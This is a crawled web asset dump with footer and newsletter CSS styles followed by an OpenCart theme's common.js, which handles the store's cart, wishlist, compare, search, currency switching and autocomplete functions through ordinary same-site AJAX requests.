    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/* ================================================================================ */
/*.footer-container{
 margin-top: 40px;
 }*/
.typefooter-24 {
  margin-top: 0px;
  background-color: #fff;
  /* GENERAL */
  /* FOOTER BOTTOM */ }
  .typefooter-24 .module .modtitle {
    color: #2b2b2b;
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 28px !important;
    font-weight: 600;
    text-transform: capitalize;
    padding-bottom: 0px; }
  .typefooter-24 .module ul.menu li a {
    border: 0 none;
    padding: 0;
    font-weight: 400;
    line-height: 30px;
    position: relative;
    display: inline-block;
    transition: all 0.2s ease-in-out 0s;
    color: #2b2b2b;
    font-size: 14px; }
  .typefooter-24 .footer-top {
    border-bottom: 1px solid #dedede;
    border-top: 1px solid #dedede;
    padding: 25px 0; }
  .typefooter-24 .footer-middle {
    padding-top: 38px;
    padding-bottom: 40px; }
  .typefooter-24 .newsletter-footer21 .newsletter {
    background-color: transparent !important; }
  .typefooter-24 .newsletter-footer21 .newsletter .title-block .page-heading {
    color: #2b2b2b;
    font-size: 20px;
    line-height: 20px;
    margin-bottom: 28px !important;
    font-weight: 600;
    text-transform: capitalize;
    padding-bottom: 0px; }
  .typefooter-24 .newsletter-footer21 .newsletter .title-block .promotext {
    color: #2b2b2b; }
  .typefooter-24 .newsletter-footer21 .newsletter .block_content {
    margin-top: 20px; }
  .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup {
    display: block;
    margin-top: 11px; }
    .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group {
      position: relative; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .input-box {
        background-color: #fff;
        vertical-align: top;
        padding-right: 40px;
        border-radius: 0px; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group .subcribe {
        position: absolute;
        top: 0;
        right: 0; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail {
        height: 41px;
        line-height: 41px;
        width: 100%;
        border-radius: 0px;
        box-shadow: none;
        font-size: 12px;
        padding: 0 0 0 15px;
        border: none;
        background-color: #efefef; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-moz-placeholder {
          color: #686868;
          opacity: 1; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:-ms-input-placeholder {
          color: #686868; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail::-webkit-input-placeholder {
          color: #686868; }
        .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .form-group #txtemail:focus {
          z-index: 0; }
    .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button {
      border: 0 none;
      width: 40px;
      height: 40px;
      line-height: 40px;
      padding: 0;
      text-align: center;
      text-transform: uppercase;
      position: relative;
      overflow: hidden;
      text-indent: -9999em; }
      .typefooter-24 .newsletter-footer21 .newsletter .block_content form.signup .subcribe button:before {
        color: #fff;
        font-weight: 400;
        font-family: 'FontAwesome';
        content: "\f105";
        position: absolute;
        top: -2px;
        left: 0;
        display: inline-block;
        text-indent: 0;
        width: 100%;
        height: 100%;
        font-size: 18px;
        transition: all 0.2s ease-in-out 0s;
        -moz-transition: all 0.2s ease-in-out 0s;
        -webkit-transition: all 0.2s ease-in-out 0s; }
      .typefooter-24 .box-contact .menu li {
        color: #2b2b2b;
        margin-bottom: 5px; }
  .typefooter-24 .box-contact .menu li i {
    margin-right: 22px; }
  .typefooter-24 .socials {
    margin-top: 15px; }
  .typefooter-24 .socials li {
    display: inline-block;
    margin: 0 40px 0 0; }
  @media (min-width: 1365px) and (max-width: 1650px) {
      .typefooter-24 .socials li {
        margin: 0 30px 0 0; } }
  .typefooter-24 .socials li a {
    font-size: 18px;
    color: #898989; }
  .typefooter-24 .footer-bottom {
    text-align: center;
    margin-top: 25px;
    padding: 35px 0;
    border-top: 1px solid #d5d5d5; }
  .typefooter-24 .footer-bottom .copyright {
    color: #555;
    margin-top: 15px; }


--- FILE ---
content_type: application/javascript
request_url: https://sabgall.com/catalog/view/theme/so-emarket/js/common.js
body_size: 3034
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();
		
		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});
		
	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});
	
	// tooltips on hover
	//$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	    // Hide tooltip when clicking on it
        var hasTooltip = $('[data-toggle=\'tooltip\']').tooltip({container: 'body'});     

        $('[data-toggle=\'tooltip\']').hover(

    		function() {},

    		function(e) {$('[data-toggle=\'tooltip\']').tooltip('hide');}

        );

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
	
	/*addTocart Loading Effect*/
	$('.addToCart').on('click', function(e) {$(this).addClass('loading');});
});


var timer;
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				
				clearTimeout(timer);
				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					/*Leader custom code*/
					$('#previewModal').modal('show'); 
					$('#previewModal .modal-body').load('index.php?route=extension/soconfig/cart/info&product_id='+ product_id);
					/*End Leader custom code*/
					$('#cart  .total-shopping-cart ').html(json['total'] );
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
					$('.addToCart').removeClass('loading');
					timer = setTimeout(function () {
						$('.alert').addClass('fadeOut');
					}, 4000);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert').remove();
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart  .total-shopping-cart ').html(json['total'] );
					$('.alert').addClass('fadeOut');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
				
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart .total-shopping-cart ').html(json['total'] );
				}, 100);
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
                $('.alert').remove();
				clearTimeout(timer);
                if (json['redirect']) {
                    location = json['redirect'];
                }
                if (json['success']) {
                    $('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="fa fa-close close" data-dismiss="alert"></button></div>');
                }
                if (json['info']) {
                    $('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                $('#wishlist-total').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);
                timer = setTimeout(function() {
                    $('.alert').addClass('fadeOut');
                }, 4000);
            },
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=extension/soconfig/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			 success: function(json) {
                $('.alert').remove();
				clearTimeout(timer);
                if (json['info']) {
                    $('#wrapper').before('<div class="alert alert-info"><i class="fa fa-info-circle"></i>  ' + json['info'] + '<button type="button" class="fa fa-close close"></button></div>');
                }
                if (json['success']) {
                    $('#wrapper').before('<div class="alert alert-success"><i class="fa fa-check-circle"></i>' + json['success'] + '<button type="button" class="fa fa-close close"></button></div>');
                    if (json['warning']) {
                        $('.alert').append('<div class="alert alert-warning"><i class="fa fa-exclamation-circle"></i> ' + json['warning'] + '<button type="button" class="fa fa-close close"></button></div>');
                    }
                    $('#compare-total').html(json['total']);
                }
                timer = setTimeout(function() {
                    $('.alert').addClass('fadeOut');
                }, 4000);
            },
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
	
}



/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();
	$('#modal-agree').remove();

	var element = this;
	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"></button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();
				value = $(event.target).parent().attr('data-value');
				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}




			// Show
			this.show = function() {
				var pos = $(this).position();
				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});
				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}


					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();


					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);

						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}

					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();


				}
				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));
		});
	}
})(window.jQuery);